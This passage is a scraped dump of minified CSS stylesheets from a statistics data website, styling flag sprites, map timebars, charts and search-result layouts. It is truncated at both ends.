span.nc{background-position:-2508px}.member-flag span.ne{background-position:-2527px}.member-flag span.ng{background-position:-2546px}.member-flag span.ni{background-position:-2565px}.member-flag span.nl{background-position:-2584px}.member-flag span.no{background-position:-2603px}.member-flag span.np{background-position:-2622px}.member-flag span.nr{background-position:-2641px}.member-flag span.nz{background-position:-2660px}.member-flag span.om{background-position:-2679px}.member-flag span.pa{background-position:-2698px}.member-flag span.pe{background-position:-2717px}.member-flag span.pg{background-position:-2736px}.member-flag span.ph{background-position:-2755px}.member-flag span.pk{background-position:-2774px}.member-flag span.pl{background-position:-2793px}.member-flag span.ps{background-position:-2812px}.member-flag span.pt{background-position:-2831px}.member-flag span.pw{background-position:-2850px}.member-flag span.py{background-position:-2869px}.member-flag span.qa{background-position:-2888px}.member-flag span.ro{background-position:-2907px}.member-flag span.rs{background-position:-2926px}.member-flag span.ru{background-position:-2945px}.member-flag span.rw{background-position:-2964px}.member-flag span.sa{background-position:-2983px}.member-flag span.sb{background-position:-3002px}.member-flag span.sc{background-position:-3021px}.member-flag span.sd{background-position:-3040px}.member-flag span.se{background-position:-3059px}.member-flag span.sg{background-position:-3078px}.member-flag span.si{background-position:-3097px}.member-flag span.sk{background-position:-3116px}.member-flag span.sl{background-position:-3135px}.member-flag span.sm{background-position:-3154px}.member-flag span.sn{background-position:-3173px}.member-flag span.so{background-position:-3192px}.member-flag span.sr{background-position:-3211px}.member-flag span.ss{background-position:-3230px}.member-flag span.st{background-position:-3249px}.member-flag span.sv{background-position:-3268px}.member-flag span.sy{background-position:-3287px}.member-flag span.sz{background-position:-3306px}.member-flag span.td{background-position:-3325px}.member-flag span.tg{background-position:-3344px}.member-flag span.th{background-position:-3363px}.member-flag span.tj{background-position:-3382px}.member-flag span.tl{background-position:-3401px}.member-flag span.tm{background-position:-3420px}.member-flag span.tn{background-position:-3439px}.member-flag span.to{background-position:-3458px}.member-flag span.tr{background-position:-3477px}.member-flag span.tt{background-position:-3496px}.member-flag span.tv{background-position:-3515px}.member-flag span.tw{background-position:-3534px}.member-flag span.tz{background-position:-3553px}.member-flag span.ua{background-position:-3572px}.member-flag span.ug{background-position:-3591px}.member-flag span.un{background-position:-3610px}.member-flag span.us{background-position:-3629px}.member-flag span.uy{background-position:-3648px}.member-flag span.uz{background-position:-3667px}.member-flag span.va{background-position:-3686px}.member-flag span.vc{background-position:-3705px}.member-flag span.ve{background-position:-3724px}.member-flag span.vn{background-position:-3743px}.member-flag span.vu{background-position:-3762px}.member-flag span.ws{background-position:-3781px}.member-flag span.ye{background-position:-3800px}.member-flag span.za{background-position:-3819px}.member-flag span.zm{background-position:-3838px}.member-flag span.zw{background-position:-3857px}.member-flag span.eu28,.member-flag span.eu27,.member-flag span.eu25,.member-flag span.eu10,.member-flag span.eu12,.member-flag span.eu15,.member-flag span.oea28,.member-flag span.eu{background-position:-3876px}.member-flag span.pr{background-position:-3895px}.member-flag span.rs-km-ko,.member-flag span.xk{background-position:-3914px}.member-flag span.aw{background-position:-3933px}.member-flag span.pf{background-position:-3952px}.member-flag span.ai{background-position:-3971px}.member-flag span.gi{background-position:-3990px}.member-flag span.ky{background-position:-4009px}.member-flag span.vg{background-position:-4028px}.member-flag span.fo{background-position:-4047px}.member-flag span.tc{background-position:-4066px}.member-flag span.ck{background-position:-4085px}.member-flag span.yt{background-position:-4104px}.member-flag span.wf{background-position:-4123px}.member-flag span.ms{background-position:-4142px}.member-flag span.sx{background-position:-4161px}.member-flag span.cw{background-position:-4199px}.member-flag span.gu{background-position:-4256px}.member-flag span.mq{background-position:-4275px}.member-flag span.as{background-position:-4313px}.member-flag span.im{background-position:-4332px}.member-flag span.tk{background-position:-4351px}.member-flag span.mp{background-position:-4370px}.member-flag span.vi{background-position:-4389px}.member-flag span.sh{background-position:-4427px}.member-flag span.nu{background-position:-4465px}.member-flag span.gcc{background-position:-4522px}.member-flag span.wld{background-position:-4541px}.member-flag[data-region-id="830"] span{background-position:-4180px}.member-flag[data-region-id="927"] span{background-position:-2660px}.member-flag[data-region-id="5500"] span,.member-flag[data-region-id="5501"] span{background-position:-4541px}.map-timebar{position:relative;margin-left:auto;margin-right:auto;padding:5px 0;display:block;height:40px;box-sizing:border-box}.map-timebar .time-bar-span{width:calc(100% - 30px)}html:not([dir='rtl']) .map-timebar .time-bar-span{float:right}html[dir='rtl'] .map-timebar .time-bar-span{float:left}.map-timebar .time-bar-span .map-timebar-labels{display:block}.map-timebar .time-bar-span .map-timebar-labels .time-cell{display:inline-block}.map-timebar .time-bar-span .map-timebar-cells{display:table;table-layout:fixed;border-collapse:separate;border-spacing:1px 0}.map-timebar .time-bar-span .map-timebar-cells .time-cell{display:table-cell;vertical-align:top}html[dir='rtl'] .map-timebar{direction:rtl}.map-timebar .time-button{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle;height:28px;width:28px;line-height:28px;font-size:27px;text-align:center;font-weight:500;color:#2050be;margin:0;margin-top:2px;font-style:normal;border-radius:50%;transition:background-color 0.3s}.map-timebar .time-button:hover{background-color:#eee}.map-timebar .time-button:focus{outline:none}.map-timebar .time-button:focus:before{font-weight:800}html[dir='ltr'] .map-timebar .time-button{margin-left:-2px}html[dir='rtl'] .map-timebar .time-button{-moz-transform:rotate(180deg);-webkit-transform:rotate(180deg);-o-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.map-timebar .time-button:before{font-weight:300}.map-timebar .time-bar-span{position:relative}html:not([dir='rtl']) .map-timebar .time-bar-span{margin-left:4px}html[dir='rtl'] .map-timebar .time-bar-span{margin-right:4px}.map-timebar .map-timebar-labels,.map-timebar .map-timebar-cells{width:100%}.map-timebar .map-timebar-labels{position:relative;border-collapse:collapse;border:0px;height:12px;font-weight:bold;margin-top:16px}.map-timebar .map-timebar-labels .time-cell{position:absolute;font-size:11px;font-family:'PT Sans',sans-serif;color:#222240}html:not([dir='rtl']) .map-timebar .map-timebar-labels .time-cell.first-label{left:0}html[dir='rtl'] .map-timebar .map-timebar-labels .time-cell.first-label{right:0}html:not([dir='rtl']) .map-timebar .map-timebar-labels .time-cell.last-label{right:0}html[dir='rtl'] .map-timebar .map-timebar-labels .time-cell.last-label{left:0}.map-timebar .map-timebar-cells{position:absolute;height:100%;z-index:1}.map-timebar .map-timebar-cells .time-cell{position:relative;cursor:pointer}html:not([dir='rtl']) .map-timebar .map-timebar-cells .time-cell:not(:first-child){margin-left:1px}html[dir='rtl'] .map-timebar .map-timebar-cells .time-cell:not(:first-child){margin-right:1px}.map-timebar .map-timebar-cells .time-cell .time-cell-content{pointer-events:none;width:100%;height:5px;margin-top:5px;box-sizing:border-box;background:linear-gradient(to bottom,rgba(54,89,168,0.25),rgba(54,89,168,0.25)) repeat-y left rgba(54,89,168,0.25);background-size:0 100%;transition:height 0.2s ease,background-color 0.2s ease;display:flex}html[dir='rtl'] .map-timebar .map-timebar-cells .time-cell .time-cell-content{background-position:right}.map-timebar .map-timebar-cells .time-cell:hover .time-cell-content{height:10px}.map-timebar .map-timebar-cells .time-cell:active .time-cell-content{background-color:rgba(43,84,179,0.5)}.map-timebar .map-timebar-cells .time-cell.clicked-date .time-cell-content{background-color:#2050be}div.premium#atlas .map-timebar .map-timebar-cells .time-cell,div.premium#site-main .map-timebar .map-timebar-cells .time-cell{background:#b9b9b9}div.premium#atlas .map-timebar .map-timebar-cells .time-cell.clicked-date,div.premium#site-main .map-timebar .map-timebar-cells .time-cell.clicked-date{background:#494949}.time-cell-tooltip{position:absolute;font-size:10px;color:#222240;z-index:1500;padding:3px 5px;background-color:#fff;box-shadow:0 2px 4px 0 rgba(0,0,0,0.16);opacity:0;transform:translateY(5px);transition:opacity 0.2s ease,transform 0.2s ease;pointer-events:none}.time-cell-tooltip.show{opacity:1;transform:translateY(0px)}.visualization .sunburst{font-family:'PT Sans',sans-serif;font-size:12px}.visualization .sunburst .segment,.visualization .sunburst .segment-label{cursor:pointer}.visualization .sunburst .message{font-size:14px;font-family:'PT Sans',sans-serif;display:none}.visualization .treemap{position:relative;height:100%}.visualization .treemap .cell{overflow:hidden;text-align:center;border:1px solid #fff;display:flex;justify-content:center;align-items:center}.visualization .treemap .cell .blockname{overflow:hidden;cursor:default;color:#fff;width:100%;padding:0.5em 0.75em;flex:none;box-sizing:border-box;line-height:1.2;-moz-user-select:none;-ms-user-select:none;-webkit-user-select:none;user-select:none;display:flex;justify-content:center;align-items:center}.visualization .treemap .cell .blockname.rot-neg-90{-moz-transform:rotate(-90deg);-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg)}.visualization .treemap .cell .blockname a.treemap-param-link{text-decoration:none;color:#fff}.visualization .treemap .cell .blockname a.treemap-param-link:hover{color:#aaa}.visualization .treemap-header-bar{height:20px;margin-top:2px;background-color:#636363;width:100%}.visualization .treemap-header-bar .header-member{text-align:center;color:White;background-color:#384042;display:inline-block;text-decoration:none;overflow:hidden;line-height:20px;height:20px;white-space:nowrap}.visualization .treemap-header-bar .header-member.active{background-color:#758d93}.visualization .bubbletree{font-family:'PT Sans',sans-serif;position:relative;height:100%;overflow:hidden;-moz-user-select:none;-ms-user-select:none;-webkit-user-select:none;user-select:none}.visualization .bubbletree .label{position:absolute;color:#fff;text-align:center;cursor:default}.visualization .bubbletree .amount{font-size:16px}.visualization .bubbletree .bubble-description{font-size:11px}.visualization .bubbletree .label2{position:absolute;color:#000;text-align:center;cursor:default;font-size:11px;margin-top:5px}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://jp.knoema.com/assets.axd/Css/Search/search.5a447e1a3d32e0844ad0fc2933f84301c8172556.less
body_size: 18667
content:
.button-normalize{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle}.search-metadata-item,.search-metadata-item-gray{color:gray;font:9pt 'PT Sans',sans-serif}.found-dimension,.search-metadata-value,.search-metadata-value-gray{color:gray;font:9.5pt 'PT Sans',sans-serif;font-style:normal}.found-dimension a,.search-metadata-value a,.search-metadata-value-gray a{color:gray;white-space:nowrap;text-overflow:ellipsis;max-width:420px;overflow:hidden;position:inherit;top:3px}.found-dimension.found-single a,.search-metadata-value.found-single a,.search-metadata-value-gray.found-single a{max-width:600px}.found-dimension.black,.search-metadata-value.black,.search-metadata-value-gray.black{color:#000}.found-dimension.black{color:#000;display:inline-block;width:85%}.found-dimension.black a{color:#000}.found-dimension .dimension-name{font-weight:bold;margin-right:6px}.found-dimension .elements-separator{margin-right:6px}.found-dimension .more-count{margin-left:6px}div#full-search-results{margin-top:15px}.search .add-to-gadgetbin{height:24px;width:24px;line-height:24px;font-size:24px;text-align:center;font-weight:300;cursor:pointer;padding:0 0 4px 4px}.search .add-to-gadgetbin.adding{background-image:none}.search .add-to-gadgetbin.added{color:#2050be}html:not([dir='rtl']) .search .add-to-gadgetbin.float{margin-left:-8px}html[dir='rtl'] .search .add-to-gadgetbin.float{margin-right:-8px}div#full-search-results.main-open a,.search-result-item.main-open a,div#full-search-results.internal-ondemand a,.search-result-item.internal-ondemand a,div#full-search-results.main-open span,.search-result-item.main-open span,div#full-search-results.internal-ondemand span,.search-result-item.internal-ondemand span{opacity:0.5}div#full-search-results.main-open .main-open,.search-result-item.main-open .main-open,div#full-search-results.internal-ondemand .main-open,.search-result-item.internal-ondemand .main-open{opacity:1}div#full-search-results.main-open.show-sample .search-sample-control a,.search-result-item.main-open.show-sample .search-sample-control a,div#full-search-results.internal-ondemand.show-sample .search-sample-control a,.search-result-item.internal-ondemand.show-sample .search-sample-control a,div#full-search-results.main-open.show-sample .search-header-actions .toggle-details,.search-result-item.main-open.show-sample .search-header-actions .toggle-details,div#full-search-results.internal-ondemand.show-sample .search-header-actions .toggle-details,.search-result-item.internal-ondemand.show-sample .search-header-actions .toggle-details{opacity:1}div#full-search-results.show-sample .external-link,.search-result-item.show-sample .external-link{pointer-events:none}div#full-search-results #named-entity-result-item,.search-result-item #named-entity-result-item{max-width:910px}div#full-search-results .time-frequency,.search-result-item .time-frequency{font-family:'PT Sans',sans-serif;font-size:9pt;word-spacing:-3px}html[dir='rtl'] div#full-search-results .time-frequency,html[dir='rtl'] .search-result-item .time-frequency{margin-left:10px;margin-right:0}div#full-search-results .time-frequency label,.search-result-item .time-frequency label{font-size:14px;margin-right:4px;cursor:default}html[dir='rtl'] div#full-search-results .time-frequency label,html[dir='rtl'] .search-result-item .time-frequency label{margin-left:4px;margin-right:0}div#full-search-results .time-frequency span,.search-result-item .time-frequency span{font-size:12px;cursor:pointer;padding:0 9px;border-right:1px solid #0090e7}div#full-search-results .time-frequency span.checked,.search-result-item .time-frequency span.checked{background-color:#2050be;color:#fff}div#full-search-results .time-frequency span.unchecked,.search-result-item .time-frequency span.unchecked{background-color:#e1dfda;color:#666}div#full-search-results .time-frequency span:first-of-type,.search-result-item .time-frequency span:first-of-type{border-top-left-radius:3px;border-bottom-left-radius:3px}div#full-search-results .time-frequency span:last-of-type,.search-result-item .time-frequency span:last-of-type{border-right-width:0;border-top-right-radius:3px;border-bottom-right-radius:3px}div#full-search-results .download-button,.search-result-item .download-button{height:35px;border-radius:16px;background-color:#eeeff3;font-size:14px;padding-right:13px;border:none;color:var(--royal-blue);transition:none}div#full-search-results .download-button .knoema-ico,.search-result-item .download-button .knoema-ico{font-size:18px;line-height:1.6;margin-left:0px;color:#2050be}div#full-search-results .download-button:hover,.search-result-item .download-button:hover{background-color:#2050be;color:#fff;opacity:1}div#full-search-results .download-button:hover .knoema-ico,.search-result-item .download-button:hover .knoema-ico{background-color:#2050be;color:#fff}div#full-search-results .download-button span,.search-result-item .download-button span{transition:none !important}div#full-search-results .right-block-document,.search-result-item .right-block-document{height:auto}div#full-search-results .metadata-container,.search-result-item .metadata-container{display:grid;grid-template-columns:auto auto auto}div#full-search-results .grid-item,.search-result-item .grid-item{text-transform:capitalize;width:200px;margin-bottom:5px}.search-filters-container .filter-container{margin-top:20px;margin-bottom:20px}.search-filters-container .filter-container .left-container{float:left}html[dir='rtl'] .search-filters-container .filter-container .left-container{float:right}.search-filters-container .filter-container .left-container ul.dynamic-filters{padding:0;margin:2px 0 0 0;height:19px}.search-filters-container .filter-container .left-container ul.dynamic-filters li{display:inline-block;font:bold 10pt 'PT Sans',sans-serif;margin-left:0;margin-right:15px}.search-filters-container .filter-container .left-container ul.dynamic-filters li.active a{color:#000;text-decoration:none}.search-filters-container .filter-container .left-container ul.dynamic-filters li a{color:#2050be;font-size:10pt}html[dir='rtl'] .search-filters-container .filter-container .left-container ul.dynamic-filters li{margin-left:15px;margin-right:0}.search-filters-container .filter-container .best-result:after{content:' ';display:block}.search#site-main{clear:both;vertical-align:top}.search#site-main .formatted-title em{font-style:initial;background-color:#fbf4c6}.search#site-main .title-background{background-color:#2050be}.search#site-main .instant-caption{vertical-align:bottom;text-transform:uppercase;color:gray;font-size:0.9em;display:inline-block}.search#site-main .instant-caption strong{color:#222}.search#site-main .instant-caption.left-container{margin-left:0;margin-right:4px}html[dir='rtl'] .search#site-main .instant-caption.left-container{margin-left:4px;margin-right:0}.search#site-main a.instant-caption{vertical-align:top;color:#2050be;text-decoration:none;font-weight:bold}.search#site-main .see-also{margin-top:12px}.search#site-main .instant-answer.left-container,.search#site-main .see-also.left-container{max-width:415px}.search#site-main .instant-answer.left-container a.instant-caption,.search#site-main .see-also.left-container a.instant-caption{margin-left:0;margin-right:2px}html[dir='rtl'] .search#site-main .instant-answer.left-container a.instant-caption,html[dir='rtl'] .search#site-main .see-also.left-container a.instant-caption{margin-left:2px;margin-right:0}.search#site-main .instant-answer.left-container ul.dynamic-filters,.search#site-main .see-also.left-container ul.dynamic-filters{margin-left:15px;margin-right:0}html[dir='rtl'] .search#site-main .instant-answer.left-container ul.dynamic-filters,html[dir='rtl'] .search#site-main .see-also.left-container ul.dynamic-filters{margin-left:0;margin-right:15px}.search#site-main .instant-answer.right-container,.search#site-main .see-also.right-container{float:right}html[dir='rtl'] .search#site-main .instant-answer.right-container,html[dir='rtl'] .search#site-main .see-also.right-container{float:left}.search#site-main .instant-answer.right-container a.instant-caption,.search#site-main .see-also.right-container a.instant-caption{margin-left:2px;margin-right:0}html[dir='rtl'] .search#site-main .instant-answer.right-container a.instant-caption,html[dir='rtl'] .search#site-main .see-also.right-container a.instant-caption{margin-left:0;margin-right:2px}.search#site-main .dynamic-filters{margin:0;padding:0;list-style:none;display:inline}.search#site-main .dynamic-filters li{vertical-align:bottom;display:inline}.search-by-url-title{font:bold 1em Arial;word-wrap:break-word;color:#222;text-decoration:none}.search-by-url-subtitle{font:italic 8pt Arial;word-wrap:break-word;color:#222}.block-all-results{display:inline-block;margin-bottom:14px;font-size:12px}.block-all-results a.block-all-results{color:#000;text-decoration:none}.block-all-results a,.block-all-results img,.block-all-results span{vertical-align:middle}.block-results{display:inline-block}.block-results a.block-result{color:#000;text-decoration:none}.block-message{color:red;display:none}.block-message-delimeter{display:none}.blocked-result.block-all-results .block-message,.blocked-result.block-all-results .block-message-delimeter{display:inline}.blocked-result.block-all-results img.block-all-results{display:none}.blocked-result.block-all-results a.block-all-results{text-decoration:underline}.blocked-result.search-by-url-collapsed-result .search-by-url-result .search-by-url-left a.search-by-url-title{color:silver}.blocked-result.search-by-url-collapsed-result .search-by-url-result .search-by-url-left .search-by-url-subtitle{color:silver}.blocked-result.search-by-url-collapsed-result .search-by-url-result .search-by-url-right a.search-by-url-value{color:silver}.blocked-result.search-by-url-collapsed-result .search-by-url-buttons .block-message,.blocked-result.search-by-url-collapsed-result .search-by-url-buttons .block-message-delimeter{display:inline}.blocked-result.search-by-url-collapsed-result .search-by-url-buttons img.block-result{display:none}.blocked-result.search-by-url-collapsed-result .search-by-url-buttons a.block-result{text-decoration:underline}.country-search-results,.link-search-results{margin-bottom:10px}.country-search-results ul,.link-search-results ul{list-style-type:none;padding:0;margin:10px 0 0 0}.country-search-results ul li,.link-search-results ul li{margin:0 21px 10px 0;display:inline-block;text-align:center;vertical-align:top}.country-search-results ul li a,.link-search-results ul li a{display:inline-block;width:100%;text-decoration:none;color:#8c8c8c;font-size:9pt}.country-search-results ul li a:hover,.link-search-results ul li a:hover{color:#2050be}.country-search-results ul li a:hover img,.link-search-results ul li a:hover img{border-color:#2050be;opacity:1}.country-search-results ul li a img,.link-search-results ul li a img{display:block;width:90px;height:60px;border:1px solid #f0f0f0;opacity:0.8}.country-search-results ul li a span,.link-search-results ul li a span{display:inline-block;width:90px}.link-search-results .logo{background-image:url(/Img/v2/atlas/default-datasource.png);background-size:90px 60px;height:60px;width:90px;border:solid 1px #f0f0f0}.link-search-results .logo div{background-size:90px 60px;height:60px;width:90px}.link-search-results a:hover .logo{border-color:#2050be}.link-search-results p{margin:0;text-align:left}.link-search-results .container{float:left}.link-search-results .description{margin-left:120px;font-size:0.8em}.link-search-results .source-button{padding:3px}.list-search-results .list-result-items{margin-top:5px;margin-bottom:15px}.list-search-results .list-result-items .list-result-item a,.list-search-results .list-result-items .list-result-item a:visited{color:#1a3c58;font-family:'PT Sans',sans-serif;font-size:1em;font-style:normal}.tag-result-item{position:relative}html[dir='rtl'] .tag-result-item{padding-left:0px;padding-right:21px}.tag-result-item .grid-view li{display:inline-block;position:relative;margin-left:30px;margin-bottom:15px;vertical-align:top}.tag-result-item .grid-view li:first-child{margin-left:0px}html[dir='rtl'] .tag-result-item .grid-view li:first-child{margin-right:0px}html[dir='rtl'] .tag-result-item .grid-view li{margin-left:0px;margin-right:30px}.search-show-more-results-button,#show-more-single-results{max-width:910px}.search-show-more-results-button.wide-more,#show-more-single-results.wide-more{max-width:initial}.search-show-more-results-button span,#show-more-single-results span{font-size:1em;font-weight:bold;display:block;margin-left:auto;margin-right:auto;max-width:26%;text-decoration:none;text-align:center;padding:10px 20px 10px 20px;cursor:pointer;border-radius:3px;font-family:'PT Sans',sans-serif,Trebuchet MS;margin-bottom:40px}#search-show-no-relevant-results{font:bold 1em 'PT Sans',sans-serif;color:#2050be;text-decoration:underline;cursor:pointer}.search-result-item{position:relative;box-shadow:0 2px 4px 0 rgba(0,0,0,0.16);margin-bottom:10px;background-color:#fff;padding:15px 20px;font-size:14px}.search-result-item .search-result-item{box-shadow:none !important}.search-result-item.ungrouped-dataset,.search-result-item.ungrouped-resource{padding:0}.search-result-item div#atlas-result-item{overflow:hidden;min-width:auto}html[dir='rtl'] .search-result-item div#atlas-result-item{margin-right:0}.search-result-item div#atlas-result-item .premium#atlas .page-name{display:inline-block;color:#777}.search-result-item div#atlas-result-item .premium#atlas #buttons-container{display:inline-block}.search-result-item.content-loading{padding:0}.search-result-item .page-image{width:180px;height:110px;background:url(/img/v2/shared/page.png) #fff no-repeat center;border:1px solid silver;float:left;vertical-align:top}html[dir='rtl'] .search-result-item .page-image{float:right}.search-result-item .presentation-image{width:180px;height:110px;background:url(/img/v2/shared/presentation.png) #fff no-repeat center;border:1px solid silver;float:left;vertical-align:top}html[dir='rtl'] .search-result-item .presentation-image{float:right}.search-result-item .page-image:hover,.search-result-item .presentation-image:hover{box-shadow:0px 0px 5px 3px #83a0d8}.search-result-item .page-image div,.search-result-item .presentation-image div{width:180px;height:110px}.search-result-item .switch-gadget a{height:30px;width:30px;background-image:url('/img/v7/dsviewer/smaller-gadget-images-5.png?v=2');display:inline-block;cursor:pointer;background-color:#fff;margin-top:4px;margin-bottom:1px}.search-result-item .switch-gadget a.active{background-color:#ebf0fa}.search-result-item .switch-gadget a.disable{filter:alpha(opacity=30);opacity:0.3;cursor:default}.search-result-item .switch-gadget a[data-gadget-type="line"]{background-position:0px 0}.search-result-item .switch-gadget a[data-gadget-type="infocard"]{background-position:-570px 0}.search-result-item .switch-gadget a[data-gadget-type="table"]{background-position:-330px 0}.search-result-item .switch-gadget a[data-gadget-type="ranking"]{background-position:-360px 0}.search-result-item .switch-gadget a[data-gadget-type="map"]{background-position:-270px 0}.search-result-item .switch-gadget a[data-gadget-type="timeseries"]{background-position:-810px 0}.search-result-item .search-result-preview{position:relative}.search-result-item .search-result-preview a.ui-button{padding:4px 12px}.search-result-item .search-result-preview a.ui-button.timeseries-browse{margin-left:17px;margin-top:5px}html[dir='rtl'] .search-result-item .search-result-preview a.ui-button.timeseries-browse{margin-left:0px;margin-right:17px}.search-result-item .search-result-preview-host{position:relative;width:100%;height:300px}.search-result-item .search-result-preview-host.one-value.line{height:300px}.search-result-item .search-result-preview-host.one-value.one-timeseries{height:210px}.search-result-item .dataset-result-metadata{margin-top:3px;clear:both}.search-result-item .dataset-result-metadata table .metadata-value{vertical-align:top;padding-right:10px}.search-result-item .dataset-result-metadata table .metadata-value.uploaded-by{display:none}.search-result-item .dataset-result-metadata table .metadata-value.dataset-date-range{width:280px}.search-result-item .dataset-result-metadata table .metadata-value-source{width:inherit;padding-right:10px}.search-result-item .dataset-result-metadata table .metadata-value-source .go-professional{text-transform:uppercase}.search.hide-dataset-source .search-result-item .dataset-result-metadata table .metadata-value-source{display:inline}.search-result-item .dataset-result-description{margin-top:8px}.search-result-item .dataset-result-description span{word-wrap:break-word;font-size:14px;line-height:18px;color:#6c6c6c}.search-result-item .dataset-result-description .more-description{display:inline-block;position:relative;overflow:hidden;font-size:14px;line-height:1.2em;max-height:calc(7 * 1.2em - 5px);width:100%}.search-result-item .dataset-result-description.expanded .more-description{max-height:initial}.search-result-item .dataset-result-description.expanded .more-description:after{display:none}.search-result-item .search-view .search-view-compact{width:210px}.search-result-item .search-view .search-result-item-header{align-items:center}.search-result-item.partner-content .partner-teaser{position:absolute;top:-20px;left:-10px;display:inline;text-transform:uppercase;font-weight:bold;background-color:#f0f9fe;padding:10px 20px}html[dir='rtl'] .search-result-item.partner-content .partner-teaser{left:auto;right:-10px}.search-result-item.partner-content img.partner-logo{display:inline-block;vertical-align:top;width:15%;min-width:160px;max-width:320px;margin-top:30px;margin-left:0;margin-right:30px}html[dir='rtl'] .search-result-item.partner-content img.partner-logo{margin-left:30px;margin-right:0}.search-result-item.partner-content .search-result-title{color:#2050be;font-size:1.125em;font-weight:bold;margin-top:0;margin-bottom:5px}.search-result-item.partner-content .dataset-content-top{position:relative;display:inline-block;width:77%;min-height:150px}.search-result-item.partner-content .dataset-result-content{display:inline-block;position:absolute;width:70%}.search-result-item.partner-content .dataset-result-description{display:inline-block;margin-left:71%;margin-top:0;font-size:0.85em}html[dir=rtl] .search-result-item.partner-content .dataset-result-description{margin-left:initial;margin-right:71%}.search-result-item.partner-content .dataset-result-description p{margin:1px}.search-result-item.partner-content .dataset-result-description .morecontent{display:none}.search-result-item.partner-content .dataset-result-description .morelink{display:block;user-select:none}.search-result-item.partner-content a.ui-button.lead-button{display:block;width:110px;margin:auto;margin-top:20px;padding:8px 24px;border-radius:2px;background:#f0f0f0;text-decoration:none;color:#2050be;font-weight:bold;font-size:1.125em}.search-result-item.partner-content table.partner-data{white-space:nowrap;font-family:'PT Sans',sans-serif}.search-result-item.partner-content table.partner-data td{padding:12px 0 12px 0;border:none}.search-result-item.partner-content table.partner-data td.name{max-width:260px;overflow:hidden;text-overflow:ellipsis;font-size:0.95em;padding-left:0;padding-right:10px}html[dir=rtl] .search-result-item.partner-content table.partner-data td.name{padding-left:10px;padding-right:0}.search-result-item.partner-content table.partner-data td.name.region{background-repeat:no-repeat;background-size:30px 20px;padding-left:50px;padding-right:0;background-position:left center}html[dir=rtl] .search-result-item.partner-content table.partner-data td.name.region{padding-left:0;padding-right:50px;background-position:right center}.search-result-item.partner-content table.partner-data td.value{max-width:200px;overflow:hidden;text-overflow:ellipsis;font-size:1.3em;font-weight:bold;color:#383838;padding:0 0}.search-result-item.partner-content table.partner-data td.value span{margin-left:10px;margin-right:0;font-size:0.65em;font-weight:normal;color:#8c8c8c}html[dir='rtl'] .search-result-item.partner-content table.partner-data td.value span{margin-left:0;margin-right:10px}.search-result-item.concept-result{min-height:60px}html:not([dir='rtl']) .search-result-item.concept-result{padding-left:20px}html[dir='rtl'] .search-result-item.concept-result{padding-right:20px}html:not([dir='rtl']) .search-result-item.concept-result{padding-right:20px}html[dir='rtl'] .search-result-item.concept-result{padding-left:20px}.search-result-item.concept-result .search-result-item-header .knoema-ico{font-size:20px;font-weight:300;color:#2050be;text-decoration:none}.search-result-item.concept-result h1{font-family:'PT Sans',sans-serif;font-size:1.5em}.search-result-item.concept-result h2{font:bold 30px 'PT Sans',sans-serif;line-height:1.13;color:#222240;margin-bottom:9px}.search-result-item.concept-result h3{font-family:'PT Sans',sans-serif}.search-result-item.concept-result .cards{height:100px;margin-top:1em;display:none}.search-result-item.concept-result .widget{padding:0;font-family:'PT Sans',sans-serif;font-size:16px;color:#222240}.search-result-item.concept-result .widget .value{font-size:1.8em;font-weight:bold}.search-result-item.concept-result .widget .unit{display:block}.search-result-item.concept-result .widget ul{padding:0;font-size:0.55em;list-style:none;margin:0 0 1em}.search-result-item.concept-result .widget ul.api-menu{top:24px}.search-result-item.concept-result .widget ul.api-menu li{display:block}.search-result-item.concept-result .widget ul li{display:inline;color:#8c8c8c}.search-result-item.concept-result table.rankings{width:100%;font-family:'PT Sans',sans-serif}.search-result-item.concept-result table.rankings.hidden{display:none}.search-result-item.concept-result table.rankings tr.data-row{cursor:pointer}.search-result-item.concept-result table.rankings tr.data-row:hover{background:#f4f4f4}.search-result-item.concept-result table.rankings tr.chart{display:none}.search-result-item.concept-result table.rankings tr:hover td.name a{color:#2050be}.search-result-item.concept-result table.rankings tr.data-row:hover{background-color:#f7f7f7}.search-result-item.concept-result table.rankings td{padding:15px 0 15px 0;border-bottom:1px solid rgba(220,220,220,0.3)}.search-result-item.concept-result table.rankings td.name{width:42%;padding:15px 10px}.search-result-item.concept-result table.rankings td.name a{text-decoration:none;font-size:16px;color:#292929}.search-result-item.concept-result table.rankings td.name.region{padding-left:40px;padding-right:0;background-repeat:no-repeat;background-size:30px 20px;background-position:left center}html[dir=rtl] .search-result-item.concept-result table.rankings td.name.region{padding-left:0;padding-right:40px;background-position:right center}html:not([dir='rtl']) .search-result-item.concept-result table.rankings td.name .fa.fa-lock{margin-right:10px}html[dir='rtl'] .search-result-item.concept-result table.rankings td.name .fa.fa-lock{margin-left:10px}.search-result-item.concept-result table.rankings td.value{padding:5px 0;width:40%;font-size:21px;font-weight:bold;color:#000;white-space:nowrap}.search-result-item.concept-result table.rankings td.value a{text-decoration:none}.search-result-item.concept-result table.rankings td.value .time{display:block}.search-result-item.concept-result table.rankings td.value .time.no-unit{display:inline-block}.search-result-item.concept-result table.rankings td.value .unit,.search-result-item.concept-result table.rankings caption .unit,.search-result-item.concept-result table.rankings td.value .time,.search-result-item.concept-result table.rankings caption .time{font:14px 'PT Sans',sans-serif;color:#8c8c8c;margin:0}.search-result-item.concept-result table.rankings td.value .time,.search-result-item.concept-result table.rankings caption .time{margin-top:2px;font-size:14px;color:#8c8c8c}.search-result-item.concept-result table.rankings .more{padding-right:10px;min-width:150px;text-align:right}.search-result-item.concept-result table.rankings .more>span{color:#8c8c8c;font-size:14px}.search-result-item.concept-result table.rankings .more a{text-decoration:none;font-size:16px}.search-result-item.concept-result table.rankings .more a:hover{text-decoration:underline;color:#2050be}html[dir='rtl'] .search-result-item.concept-result table.rankings .more{text-align:left}.search-result-item.concept-result table.rankings .more a:hover{text-decoration:none}.search-result-item.concept-result .sema_title{border-bottom:1px solid #dcdcdc;height:calc(25px + 0.5em);margin-top:50px}html:not([dir='rtl']) .search-result-item.concept-result .sema_title{text-align:left}html[dir='rtl'] .search-result-item.concept-result .sema_title{text-align:right}.search-result-item.concept-result .sema_title span{cursor:default;font:bold 18px 'PT Sans',sans-serif}.search-result-item.concept-result .sema_title span.unit,.search-result-item.concept-result .sema_title span.time{font:14px 'PT Sans',sans-serif}.search-result-item.concept-result .sema_title span 